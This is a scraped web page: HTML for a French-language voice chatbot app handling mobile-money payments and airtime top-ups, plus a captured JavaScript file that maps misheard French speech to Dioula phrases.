

                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/dioula.js?version=1768823768409
body_size: 1576
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}